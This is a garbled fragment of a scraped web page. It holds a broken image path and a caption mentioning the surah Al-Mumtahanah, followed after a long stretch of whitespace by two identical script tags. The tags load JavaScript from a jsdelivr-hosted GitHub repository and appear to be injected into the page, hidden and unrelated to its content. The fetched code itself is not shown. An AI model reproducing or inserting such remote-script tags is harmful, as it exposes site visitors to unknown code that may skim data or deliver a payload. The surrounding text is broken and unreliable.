 ( - Al-Mumtahanah-551)                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  